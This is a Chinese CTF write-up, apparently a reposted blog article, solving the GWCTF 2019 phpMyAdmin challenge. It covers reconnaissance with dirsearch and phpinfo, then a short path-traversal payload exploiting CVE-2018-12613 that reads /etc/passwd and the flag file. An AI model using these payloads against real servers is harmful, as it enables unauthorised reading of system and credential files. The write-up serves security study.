热门标签

热门文章

- 17.4 postman接口测试(补充)_postman监听端口

- 2SpringCloud+Nacos+Gateway_springcloud gateway nacos

- 3网络攻防第七周作业

- 4CCS6.2超详细使用方法

- 5蓝桥杯青少C++省赛备赛指南和真题详解_蓝桥青少

- 6C语言--指针交换两个变量_一个程序,定义两个整型变量,使用指针交换这两个变量的值

- 7华为HCIE-R&S(数通datacom)论述题(六)_华为hcie论述题

- 8ChatGPT API调用python和脚本实现_chatgpt4 api python 调用

- 9Java计算机专业基于Spring Boot图书管理系统(附源码讲解)_javaeespringboot图书借阅系统

- 10排序算法浅谈_public int[] sort(int[] sourcearray) throws except

当前位置: article > 正文

[GWCTF 2019]我有一个数据库(特详解)

作者:代码艺术家 | 2024-02-05 15:24:21

赞

踩

[GWCTF 2019]我有一个数据库(特详解)

页面一开始乱码,先教大家应该修复的方法,到火狐打开,然后找到小工具里的修复文字编码,就可以了(没有的话可以在定制工具栏里添加)

一般页面读取乱码都可以这样解决





他说什么都没有,先dirsearch扫一下



先看看robots.txt里又啥



查看phpinfo.php看看



查看其他的吧,有个数据库看看去

在界面可以查到各服务器的版本,可以去百度各版本服务器的漏洞

这里就不一样查了,直接上结论

查询到4.8.1版本存在任意文件读取漏洞:phpMyAdmin 4.8.1后台文件包含漏洞(CVE-2018-12613)

直接看上面那个师傅的文章,十分详细的



接下来就是利用文章里的payload了,这里../回到上一级目录,只要多于5个,能回到根目录就行,etc/passwd是linux存放用户和密码的文件,在根目录

/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd

接下来就是flag了

/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../flag

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/代码艺术家/article/detail/61046

推荐阅读

相关标签